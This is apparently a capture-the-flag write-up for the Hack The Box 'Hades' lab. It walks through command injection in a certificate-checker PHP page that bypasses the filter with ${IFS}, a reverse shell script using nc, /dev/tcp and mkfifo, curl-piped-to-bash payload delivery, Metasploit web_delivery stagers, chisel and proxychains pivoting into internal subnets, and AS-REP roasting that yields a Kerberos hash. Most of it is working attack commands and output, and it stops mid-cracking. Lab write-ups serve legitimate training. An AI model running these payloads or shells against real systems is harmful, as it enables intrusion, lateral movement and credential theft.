### Hades

Since this is an environment I need to move through I am going to use Metasploit

```
msfconsole
workspace -a Hades
workspace Hades
use auxiliary/scanner/portscan/tcp
set -g RHOSTS 10.13.38.16
set -g LHOST 10.14.14.252
run
db_nmap -sC -sV -0 -A 10.13.38.16
```

#### NMAP RESULTS

PORT STATE SERVICE VERSION 443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu)) \_ http-server-header: Apache/2.4.29 (Ubuntu) \_ http-title: Gigantic Hosting | Home \_ ssl-cert: Subject: commonName=10.13.38.16/organizationName=Gigantic Hosting Limited/stateOrProvinceName=New York/ countryName=US | Not valid before: 2019-09-04T21:52:00 \_ Not valid after: 2039-08-30T21:52:00 \_ ssl-date: TLS randomness does not represent time | tls-alpn: \_ http/1.1

#### FFUF RESULTS

/images /css /js /fonts /server-status /404.htm /about.html /clients.html /index.html /services.html /support.html /ssltools/certificate.php

#### **BURP TARGET ENUM**



Playing around with Burp it seems the following options are allowed Allow: POST,OPTIONS,HEAD,GET

Images are not able to be called unless https://10.13.38.16/services.html is the source. When that condition is not met I receive a HTTP/1.1 412 Precondition Failed This makes me believe we need to exploit the trust of the server reaching hidden resources The SSL Checker on the site shows this info as well

GIGANTIC HOSTING

Certificate Checker

#### Please Enter IP Address Or Fully Qualified Domain Name:

10.13.38.16

Retrieve SSL Certificate

- \* SSL connection using TLSv1.2 / ECDHE-RSA-AES256-GCM-SHA384
- \* ALPN, server accepted to use http/1.1
- Server certificate:
- subject: C=US; ST=New York; L=New York City; 0=Gigantic Hosting Limited; OU=IT; CN=10.13.38.16; emailAddress=it@gigantichosting.com start date: Sep 4 21:52:00 2019 GMT expire date: Aug 30 21:52:00 2039 GMT
- issuer: C=US; ST=New York; L=New York City; 0=Gigantic Hosting Limited; OU=IT; CN=10.13.38.16; emailAddress=it@gigantichosting.com SSL certificate verify result: self signed certificate (18), continuing anyway.
- Connection #0 to host 10.13.38.16 left intact

METASPLOIT MODULE RESULTS More to help my familiarity with Metasploit

```
openssl s_client -connect 10.13.38.16:443
use auxiliary/scanner/http/ssl
# REUSLTS
                      - Subject: /C=US/ST=New York/L=New York City/0=Gigantic Hosting Limited/OU=IT/
10.13.38.16:443
CN=10.13.38.16/emailAddress=it@gigantichosting.com
[*] 10.13.38.16:443
                          - Issuer: /C=US/ST=New York/L=New York City/0=Gigantic Hosting Limited/0U=IT/
CN=10.13.38.16/emailAddress=it@gigantichosting.com
[*] 10.13.38.16:443
                          - Signature Alg: sha256WithRSAEncryption
[*] 10.13.38.16:443
                          - Public Key Size: 2048 bits
[*] 10.13.38.16:443
                          - Not Valid Before: 2019-09-04 21:52:00 UTC
[*] 10.13.38.16:443
                          - Not Valid After: 2039-08-30 21:52:00 UTC
[+] 10.13.38.16:443
                          - Certificate contains no CA Issuers extension... possible self signed
certificate
                          - Certificate Subject and Issuer match... possible self signed certificate
[+] 10.13.38.16:443
[*]
   10.13.38.16:443
                          - Has common name 10.13.38.16
[*] 10.13.38.16:443
                          - Scanned 1 of 1 hosts (100% complete)
use auxiliary/scanner/http/title
# RESULTS
[10.13.38.16:443] [C:200] [R:] [S:Apache/2.4.29 (Ubuntu)] Gigantic Hosting | Home
ues auxiliary/scanner/http/http_version
# RESULTS
10.13.38.16:443 Apache/2.4.29 (Ubuntu)
use auxiliary/scanner/http/http_header
# RESULTS
[+] 10.13.38.16:443
                         : CONTENT-TYPE: text/html
[+] 10.13.38.16:443
                         : LAST-MODIFIED: Thu, 05 Sep 2019 15:58:47 GMT
[+] 10.13.38.16:443
                         : SERVER: Apache/2.4.29 (Ubuntu)
                         : X-CONTENT-TYPE-OPTIONS: nosniff
[+] 10.13.38.16:443
[+] 10.13.38.16:443
                         : X-FRAME-OPTIONS: DENY
[+] 10.13.38.16:443
                         : detected 5 headers
use auxiliary/scanner/http/http_traversal
auxiliary/scanner/http/files_dir
```

Based on the email I am adding gigantichosting.com to the hosts file. This is most likely the domain name and not the boxes hostname.

#### WAPPALYZER RESULTS

Web Host: Apache v 2.4.29 OS: Ubuntu JavaScript Libraries : jQuery 1.11.0

#### NIKTO RESULTS

+ Target IP: 10.13.38.16 + Target Hostname: 10.13.38.16 + Target Port: 443 + SSL Info: Subject: /C=US/ST=New York/L=New York City/O=Gigantic Hosting Limited/OU=IT/CN=10.13.38.16/ emailAddress=it@gigantichosting.com Ciphers: ECDHE-RSA-AES256-GCM-SHA384 Issuer: /C=US/ST=New York/L=New York City/O=Gigantic Hosting Limited/OU=IT/CN=10.13.38.16/ emailAddress=it@gigantichosting.com + Start Time: 2019-12-22 13:10:43 (GMT-7)

+ Server: Apache/2.4.29 (Ubuntu)

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The site uses SSL and the Strict-Transport-Security HTTP header is not defined.

+ The site uses SSL and Expect-CT header is not present.

The scan errored out after some time. There appears to be some minimal sort of proteciton on the box

#### **OPENVAS RESULTS**

Vulnerability Detection Result It was detected that the host implements RFC1323.

The following timestamps were retrieved with a delay of 1 seconds in-between:

Packet 1: 178396 Packet 2: 178530

### Flag1

IMPORTANT NOTE: This box is probably called Hades because it puts you through hell. If you are lucky enough that the initial access method is working you can access the box. If something happened which has broken the box you wont be able to gain access or even start the machine.

I only found one PHP page with a name= parameter. I fuzzed it to find a value. As you can see from the above results everything is pretty solid. Latest versions are being run, one port is open, I still dont know the hostname of the server which is execellent for whoever is running it but not for me.

I really only have one path to getting started. That is the post request at /ssltools/certificate.php. The file size values I defined in the below command are as follows.

```
1066 = Blank response
1491 = 400 type error
1691 = SSL value returned for 10.13.38.16
# This is the format for finding the injection. Jist a matter of finding the wordlist as I have not been
able to make educated or blind successful guesses
ffuf -X "POST" -w /usr/share/fuzzdb/attack/os-cmd-execution/Commands-Linux.txt -u https://10.13.38.16/
ssltools/certificate.php -H 'Host: 10.13.38.16' -H 'Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8' -H 'Content-Length: 16' -H 'Referer: https://10.13.38.16/services.html' -H 'Content-
```

```
Type: application/x-www-form-urlencoded' -d "name=0FUZZ" -c -r -fs 1066,1491,1691
```

#### Wordlist Resource

RESOURCE: https://github.com/fuzzdb-project/fuzzdb

During my Fuzz results from above I found a few values that were intriguing. This method proved to not work for this machine. The machine is not stable and fuzzing caused issues

The values 127.1, 0, \*/\*, and 10.13.38.16 all returned the same results

The below request value caused a 404 error name=0'||UTL\_HTTP.REQUEST

The below request returned a value I have not seen the response of as the web application stopped working correctly. My belief is that this messed with how the application works. I needed to enter a value of 10.13.38.16@\* in order to return a value and I have no idea what that means.

I was not getting any results returned which of course most likely means there is some filtering going on. This means guess and check. I was able to find certain characters were eliminated by adding them after the name parmater. If a character was not removed it would still exist. For example...

name=10.13.38.16; Returns the same results as if it was just 10.13.38.16 name=10.13.38.16 would not return a result

# **Please Enter IP Address Or Fully Qualified Domain**

# 10.13.38.16;

Retrieve SSL Certificate

### SSL connection using TLSv1.2 / ECDHE-RSA-AES256-GCM-SHA384 ALPN, server accepted to use http/1.1 rver certificate.

After gaining a reverse shell I read the file and discovered the below filtering is being done. The below characters in the name parameter are removed

\n \t //

# > -0

-0

Because of the filtering, even without knowing all the characters we know we need to attempt a file that executes the reverse shell. First we want spaces in our command that will not be filtered. This can be done using the bash Internal Field Separater or (IFS) Each character of IFS is considered a delmiter or a spearator. When the value is not set the default value of IFS is a space, a tab, and a newline. This can possiblybe used to bypass the input validation.

After much guess and check I was able to send a curl request from the target machine to my attack machine. This of course required my apache2 server to be running.

# Start Apache web server on attack machine systemctl start apache2 systemctl status apache2 # Start tcpdump to watch for the packet communication tcpdump -i tun0

I next used the below Burp Request and more importantly name= value to successfully send a curl request

```
POST /ssltools/certificate.php HTTP/1.1
Host: 10.13.38.16
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.13.38.16/ssltools/certificate.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
name=10.13.38.16/$(curl${IFS}http://10.14.14.252)
```

14:59:43.790939 IP hades.htb.50342 > kali.http: Flags [P.], seq 1:77, ack 1, win 259, length 76: HTTP: GET / HTTP/1.1
14:59:43.791000 IP kali.http > hades.htb.50342: Flags [.], ack 77, win 502, length 0
14:59:43.796949 IP kali.http > hades.htb.50342: Flags [.], seq 1:1358, ack 77, win 502, length 1357: HTTP: HTTP/1.1 200 OK
14:59:43.796952 IP kali.http > hades.htb.50342: Flags [.], seq 1358:2715, ack 77, win 502, length 1357: HTTP
14:59:43.796954 IP kali.http > hades.htb.50342: Flags [.], seq 1358:2715, ack 77, win 502, length 1357: HTTP
14:59:43.796955 IP kali.http > hades.htb.50342: Flags [.], seq 2715:4072, ack 77, win 502, length 1357: HTTP
14:59:43.796955 IP kali.http > hades.htb.50342: Flags [.], seq 4072:5429, ack 77, win 502, length 1357: HTTP
14:59:43.796972 IP kali.http > hades.htb.50342: Flags [.], seq 5429:6786, ack 77, win 502, length 1357: HTTP
14:59:43.796974 IP kali.http > hades.htb.50342: Flags [.], seq 6786:8143, ack 77, win 502, length 1357: HTTP
14:59:43.796974 IP kali.http > hades.htb.50342: Flags [.], seq 8143:9500, ack 77, win 502, length 1357: HTTP
14:59:43.796974 IP kali.http > hades.htb.50342: Flags [.], seq 9500:10857, ack 77, win 502, length 1357: HTTP
14:59:43.796974 IP kali.http > hades.htb.50342: Flags [.], seq 8143:9500, ack 77, win 502, length 1357: HTTP
14:59:43.796974 IP kali.http > hades.htb.50342: Flags [.], seq 9500:10857, ack 77, win 502, length 1357: HTTP
14:59:43.796974 IP kali.http > hades.htb.50342: Flags [.], seq 9500:10857, ack 77, win 502, length 1357: HTTP
14:59:43.944109 IP hades.htb.50342 > kali.http: Flags [.], ack 2715, win 259, length 0

I next created a file in hopes of having it execute a reverse shell.

Sometimes a certain reverse shell doesn't work so I added a few or statements if any failed to execute to save me some time. Contents of rev.sh.

```
#!/bin/bash
nc -e /bin/bash 10.14.14.252 8081 || bash -i >& /dev/tcp/10.14.14.252/8081 0>&1 || rm /tmp/f;mkfifo /tmp/
f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.14.14.252 8081 >/tmp/f
```

Start a Metasploit listener

```
use multi/handler

set -g LHOST 10.14.14.252
set LPORT 8081
set payload linux/x86/shell/reverse_tcp
run
```

Start your HTTP Server and issue the RCE in Burp

```
# Start http server
python3 -m http.server 80
# A curl request would look something like this
curl -X POST --data 'name=127.1/$(curl${IFS}10.14.14.252/rev.sh${IFS}|bash)' -sL https://10.13.38.16/
ssltools/certificate.php -H 'Host: 10.13.38.16' -H 'User-Age
nt:curl 7.67.0' -H 'Accept: */*' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate'
-H 'Content-Length: 54' -H 'Referer: https://10.13.38.16/ssltools/certificate.php' -H 'Connection: close'
-k -vv
# Send burp request using the below name value. Me piped the curl request to bash
name=127.1/$(curl${IFS}10.14.14.252/rev.sh${IFS}|bash)
```

# root@kali:~/HTB/Boxes/Hades# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0.80/) ... 10.13.38.16 - - [23/Dec/2019 14:26:29] "GET /rev.sh HTTP/1.1" 200 -

The flag is in the initial directory!

cat /var/www/html/ssltools/0fe092ba0\_flag.txt
# RESULTS
HADES{Fr4gil3\_b1aCkli5tiNg}

I next grabbed a Meterpreter as I am all about Meterpreter. You can also use the post module to upgrade your shell to meterpreter if you set the upload path to /tmp/tobor and force the payload to be linux/x64/meterpreter\_reverse\_tcp (This was succesful when I used multi/handler to catch a shell using payload linux/x64/shell\_reverse\_tcp)

```
use exploit/multi/script/web_delivery
set target 0
set payload python/meterpreter/reverse_tcp
set LHOST 10.14.14.252
set SRVHOST 10.14.14.252
set LPORT 8083
set SRVPORT 8082
run
# Enter session and issue generated command
sessions -i 1
python3 -c "import sys;u=_import_('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=
('urlopen',));r=u.urlopen('http://10.14.14.252:8081/PkB2KFnfy0BYVZ5');exec(r.read());" &
```

www-data@cee1146c7ac1:/var/www/html/ssltools\$ php -d allow\_url\_fopen=true -r "eval(file\_get\_contents( <ents('http://10.14.14.252:8082/0ikVGgmFo4Wods8'));" [\*] 10.13.38.16 web\_delivery - Delivering Payload (1113) bytes [\*] Sending stage (38288 bytes) to 10.13.38.16 [\*] Meterpreter session 2 opened (10.14.14.252:8083 -> 10.13.38.16:50469) at 2019-12-23 15:09:43 -0700

#### FLAG 1: HADES {Fr4gil3\_b1aCkli5tiNg}

### Flag2

Start with the initial basic enum

```
# Who am i and what groups am I a part of
id
# Find the computers name
hostname
# RESULT: cee1146c7ac1
# What users are there
cat /etc/passwd
# What SUID bits are there
find / -prmt -u=s -print 2> /dev/null
# What devices is the machine attached to
arp
# What networking routes exist
route
# What is my IP adrdress
ip a | grep 'inet '
# Is net cat installed
nc --version
ncat --version
# Look at listener ports
ss -an
# Check sudo commands
sudo -l
# Find running processes
ps aux
# Check out DNS server
cat /etc/resolv.conf
```

This gave me a couple interesting IP Addresses 10.0.2.3 is the nameserver in /etc/resolv.conf

There was once an established connection from 192.168.99.1:50594

We are going to want to use this machine as a pivot to find other machines. We first need to create a route so all traffic destined for the 172.17.0.0/24 (I did /16 just in case) network are sent through the session.

```
# Background your meterpreter session if you havent already
background
# Add the route to the target slocal subnet
route add 172.17.0.0 255.255.0.0 5
route add 192.168.99.0 255.255.0.0 5
route add 192.168.3 255.255.0.0 5
# If you dont know anything about networking you can alos use metasploits autoroute module
use multi/manage/autoroute
set SESSION 5
set NETMASK 255.255.255.0 # or of course 255.255.0.0
# Perform a ping sweep
use auxiliary/scanner/portscan/tcp
set RHOSTS 172.17.0.0/24
set PORTS 22,53,80,389,443,445,636
# I set the above ports because 22 makes me thinkg Linux, 53 finds DNS server, 389 and 636 find LDAP
server, 80 and 443 are web servers, 445 is a file server. Seems like a good starting point
```

# msf5 exploit(multi/script/web\_delivery) > route add 172.17.0.0 255.255.0.0 5 [\*] Route added

| <u>nsf5</u> auxiliary( <mark>serv</mark>                                   | <pre>ver/socks5) &gt; route</pre>                    | e print                                                                        |
|----------------------------------------------------------------------------|------------------------------------------------------|--------------------------------------------------------------------------------|
| IPv4 Active Routing                                                        | g Table                                              |                                                                                |
| Subnet<br><br>172.17.0.0                                                   | Netmask<br><br>255.255.0.0                           | Gateway<br><br>Session 5                                                       |
| <u>msf5</u> auxiliary( <mark>sca</mark>                                    | nner/portscan/tcp)                                   | > run                                                                          |
| <pre>[+] 172.17.0.1: [+] 172.17.0.1: [+] 172.17.0.2: [+] 172.17.0.2:</pre> | - 172.17.0<br>- 172.17.0<br>- 172.17.0<br>- 172.17.0 | .1:22 - TCP OPEN<br>.1:443 - TCP OPEN<br>.2:80 - TCP OPEN<br>.2:443 - TCP OPEN |

Chisel can also be used to set up a socks5 proxy. Metasploit has a module however it would get closed. For a more solid connection we need to double it back. You will see here. RESOURCE: https://github.com/jpillora/chisel

```
# Make a dir to execute from
mkdir /tmp/tobor
cd /tmp/tobor
# Downoad file
wget http://10.14.14.252/chisel
# Make it executable
chmod 777 chisel
# On attack machine start a chisel server
chisel server -p 8000 -reverse
# On target machine connect to our chisel server with a chisel client
/tmp/tobor/chisel client 10.14.14.252:8000 R:8001:127.0.0.1:1337 &
# On target machine again start a chisel server
/tmp/tobor/chisel server -p 1337 --socks5 &
# Connect to that server from attack box using chisel one more time;
chisel client 127.0.0.1:8001 socks
```

Image of completed connections on my attack box

root@kali:~/HTB/Boxes/Hades# chisel server -p 8000 -reverse 2019/12/23 18:24:13 server: Reverse tunnelling enabled 2019/12/23 18:24:13 server: Fingerprint c5:78:a2:3c:b6:a8:21:44:ad:84:88:b4:6d:50:85:eb 2019/12/23 18:24:13 server: Listening on 0.0.0.0:8000... 2019/12/23 18:24:19 server: proxy#1:R:0.0.0.0:8001=>127.0.0.1:1337: Listening

root@kali:~/HTB/Boxes/Hades# chisel client 127.0.0.1:8001 socks 2019/12/23 18:25:05 client: Connecting to ws://127.0.0.1:8001 2019/12/23 18:25:05 client: proxy#1:127.0.0.1:1080=>socks: Listening 2019/12/23 18:25:08 client: Fingerprint eb:32:5c:cb:62:55:27:81:74:f5:02:83:fe:7f:6b:73 2019/12/23 18:25:11 client: Connected (Latency 607.925549ms)

Image of completed connection on target. Excuse the address already in use error as I issued the command previously

| \$ /tmp/tobor/chisel client 10.14.14.252:8000 R:8001:127.0.0.1:1337 &                                                             |           |
|----------------------------------------------------------------------------------------------------|-----------|
| \$ 2019/12/24 01:23:05 client: Connecting to ws://10.14.14.252:8000                                                               |           |
| 2019/12/24 01:23:08 client: Fingerprint c5:78:a2:3c:b6:a8:21:44:ad:84:88:b4:6d:50:85:eb                                           |           |
| 2019/12/24 01:23:10 client: server: server: proxy#1:R:0.0.0.0:8001=>127.0.0.1:1337: listen tcp4 0.0.0.0:8001: bind: address alrea | dy in use |
| /tmp/tobor/chisel server -p 1337socks5                                                                                            |           |
| 2019/12/24 01:23:27 server: SOCKS5 server enabled                                                                                 |           |
| 2019/12/24 01:23:27 server: Fingerprint eb:32:5c:cb:62:55:27:81:74:f5:02:83:fe:7f:6b:73                                           |           |
| 2019/12/24 01:23:27 server: Listening on 0.0.0.0:1337                                                                             |           |

Now edit /etc/proxychains.conf by adding the below line. 1080 is the default chisel port to connect too.

| socks5 | 127.0.0.1 | 1080 |
|--------|-----------|------|
|        |           |      |

# NOTE I also enable quiet\_mode

Now we can use the target machine to perform a pingsweep and discover more devices. -Pn is required for proxychain situations

proxychains nmap -Pn -sT 172.17.0.0/24 -p 389

We can see now we have the ability to ping sweep those subnets. I disabled quiet mode in proxy chains for the image. Also I want to see live results from the scan for when I find other devices

```
oot@kali:~/HTB/Boxes/Hades# proxychains nmap -sT 172.17.0.2 -p 80,443 -Pn
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-23 18:56 MST
|S-chain|-<>-127.0.0.1:1080-<><>-172.17.0.2:80-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-172.17.0.2:443-<><>-OK
Mmap scan report for 172.17.0.2
Host is up (1.5s latency).
PORT
       STATE SERVICE
30/tcp
       open
             http
443/tcp open
             https
Nmap done: 1 IP address (1 host up) scanned in 3.66 seconds
     ali:~/HTB/Boxes/Hades# proxychains nmap -sT 172.17.0.1 -p 80,443 -Pn
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-23 18:57 MST
S-chain | -<>-127.0.0.1:1080-<><>-172.17.0.1:80-<--timeout
S-chain|-<>-127.0.0.1:1080-<><>-172.17.0.1:443-<><>-0K
Nmap scan report for 172.17.0.1
Host is up (3.2s latency).
PORT
       STATE SERVICE
30/tcp closed http
443/tcp open
              https
```

The 172.17.0.0/16 subnet appears to not have anything other than the web server and gateway. This is a good practice for public web servers. We saw however his box uses a private IP address for it's name server. That is a more likely network to scan. The scans are slow so are scans need to be more specific than blind. I want to find a domain controller so I will scan for ports 389 and 636 first.

To connect to this subnet I sent a curl request through proxychains and ran the same reverse shell as before only i connected to a different port. This was to obtain a shell on 172.17.0.0 which may have the ability to access more resources.

```
# CONTENT OF SHELL.SH
#//bin/bash
nc -e /bin/bash 10.14.14.252 8085 || bash -i >& /dev/tcp/10.14.14.252/8085 0>&1 || rm /tmp/f;mkfifo /tmp/
f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.14.14.252 8085 >/tmp/f
# Start listener
nc -lvnp 8085
proxychains curl -k https://172.17.0.1/ssltools/certificate.php -d 'name=10.14.14.252/$(curl${IFS}
10.14.14.252/shell.sh|bash)'
# Execute meterpreter command
python3 -c "import sys;u=_import_('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=
('urlopen',));r=u.urlopen('http://10.14.14.252:8082/PLxg2EqSpGis');exec(r.read());"&
# Add route through that newly created meterpreter session
route add 172.17.0.0 255.255.255.0 8
```

I next visited https://192.168.99.1 to see what that is. 192.168.99.1 NMAP RESULTS PORT STATE SERVICE REASON 80/tcp open http syn-ack 135/tcp open loc-srv syn-ack 139/tcp open netbios-ssn syn-ack 443/tcp open https syn-ack

```
445/tcp open microsoft-ds syn-ack
2179/tcp open unknown
                         syn-ack
5985/tcp open unknown
                         syn-ack
47001/tcp open unknown
                          syn-ack
49152/tcp open unknown
                          syn-ack
49153/tcp open unknown
                          syn-ack
49154/tcp open unknown
                          syn-ack
49155/tcp open unknown
                          syn-ack
49180/tcp open unknown
                          syn-ack
49181/tcp open unknown
                          syn-ack
5985/tcp open winrm
```

Add a portfwd in Meterpreter to view the webpage in your browser. Setting the Firefox proxy to use Chisel will result in security settings being unneccessarily changed.

```
meterpreter > portfwd add -l 9000 -p 80 -r 192.168.99.1
# RESULTS
[*] Local TCP relay created: :9000 <-> 192.168.99.1:80
portfwd add -l 8443 -p 443 -r 192.168.99.1
# RESULTS
[*] Local TCP relay created: :9443 <-> 192.168.99.1:443
# Test these work by using curl of course
curl http://127.0.0.1:9000
curl http://127.0.0.1:9443
```

```
proxychains curl http://192.168.99.1/
# RESULTS
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>401 - Unauthorized: Access is denied due to invalid credentials.</title>
<style type="text/css">
< | _ .
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-
serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
- - >
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
 <div class="content-container"><fieldset>
 <h2>401 - Unauthorized: Access is denied due to invalid credentials.</h2>
 <h3>You do not have permission to view this directory or page using the credentials that you supplied.</
h3>
</fieldset></div>
</div>
</bodv>
</html>
```

Credentials are required to access this page. I had hits in this subnet as well that all appeared to be the same web page in curl.

I next attempted SMB. The Guest account is disabled and anonymous login was not allowed

```
proxychains smbclient -L 192.168.99.1
# RESULTS
ProxyChains-3.1 (http://proxychains.sf.net)
Enter WORKGROUP\guest's password:
session setup failed: NT_STATUS_ACCOUNT_DISABLED
```

#### root@kali:~/HTB/Boxes/Hades# proxychains curl -k https://172.17.0.1/ssltools/certificate.php ProxyChains-3.1 (http://proxychains.sf.net) curl: (56) OpenSSL SSL read: Success

I was able to get a hit on 2 ip addresses from a ping scan. You could also use proxychains with nmap or masscan here. I like scripting every so often to stay sharp

|                                                                                                    | PING 192.168.3.202 (192.168.3.202) 56(84) bytes of data.<br>64 bytes from 192.168.3.202: icmp_seq=1 ttl=126 time=1.91 ms                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre># Ping scan running from inside shell for i in \$(seq 1 254); do     ping -c 1 192.168.3.\$i done</pre> | 192.168.3.202 ping statistics<br>1 packets transmitted, 1 received, 0% packet loss, time Oms<br>rtt min/avg/max/mdev = 1.910/1.910/1.910/0.000 ms<br>PING 192.168.3.203 (192.168.3.203) 56(84) bytes of data.<br>64 bytes from 192.168.3.203: icmp_seq=1 ttl=126 time=3.10 ms |
| # RESULTS<br>192.168.3.202<br>192.168.3.203                                                                  | 192.168.3.203 ping statistics<br>1 packets transmitted, 1 received, 0% packet loss, time 0ms<br>rtt min/avg/max/mdev = 3.103/3.103/3.103/0.000 ms<br>PING 192.168.3.204 (192.168.3.204) 56(84) bytes of data.                                                                 |

I found the domain controller at 192.168.3.203. Time for some more enum

proxychains nmap -sT 192.168.3.202 -Pn

proxychains nmap -sT 192.168.3.203 -Pn

192.168.3.203 Windows Machine Nmap scan report for 192.168.3.203 PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 389/tcp open ldap 445/tcp open microsoft-ds 636/tcp open ldapssl 5985/tcp open wsman

192.168.3.202 Windows Machine Development Server Nmap scan report for 192.168.3.202 PORT STATE SERVICE 80/tcp open http 443/tcp open https 445/tcp open microsoft-ds 5985/tcp open wsman

The dnshostname appears to be dnsHostName: dc1.htb.local. THis was thanks to an nmap enum script. ldap-rootdse.nse

And so the runnig of the enum scripts began.

```
proxychains nmap --script=ldap-rootdse.nse 192.168.3.203 -Pn -p 389 -sT
```

I ran a brute force to obtain a user hash for.

proxychains python /opt/ActiveDirectory/impacket/examples/GetNPUsers.py HTB/ -usersfile /usr/share/ SecLists/Usernames/xato-net-10-million-usernames-dup.txt -format hashcat -dc-ip 192.168.3.203 [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos d[138/304] [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) \$krb5asrep\$23\$bob@HTB:373a3169502f77e12676422aa949c251\$69f9f896ff53fbaea9f3ebb1d3b3dd65c9a9b44 b10aff7ec6daf6ef0b49a8a7fe4e7ea9a19d3507a8bb24583cca7a47efad506f0c6835d5a02160cc9bcf0c76a7add7 f6ed08539e1d1734d0eccc20698f16edb2d86a12a0e7fc732f716d1a2d6689a4af4944452490f588b2f090353140ab d75e38bd290b9b93e8f90f28c2537ddb164e18c640fdffed4012c507512b81b3af9e01d1406abd267591661967ae2b be50600b1dc97391094f75df6151f786f92482e4fa04f480a1b4e8bdf2839f8178dc8fd5eda9c3f7db82494a279f4c d71bd3f6570aba41d5b56187a42ddf570

[-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database)

#### Crack the hash we obtained

echo '\$krb5asrep\$23\$bob@HTB.L0CAL:9fdaf9b1807fe81027e8e77df0736f7c
\$80d70f81c2b1cdf0d63b3aba3b11fcaf480fb7c6c8ca6526b99e85ff60f4339de8663f28ed0c5bb7581b18959a5fabe255fe53a29
daf454826f2d669be9b550dd4e3ed6cda770e7d6d75b45e01c41412a52f52811cc86a9c75da04951cf7bc4f8ce229719983feb419f
f36b0692f3277bc0f21723e90993b54c25d31fe6916f4252fcc8bd6b431c8872026dd99b26265988616a7c635805c249e0fb3c3b2f
da96e40a6f533648e46e7fcce95e1d49722f8e877bd20cf335e53fc6b68f02d0707b2925d976aeeee194bdc7e55b866ecc21b6eabe
410b8115a47b62c62cd95bd7decc26cbf9e8a' > hash.txt

# Crack it using John the Ripper
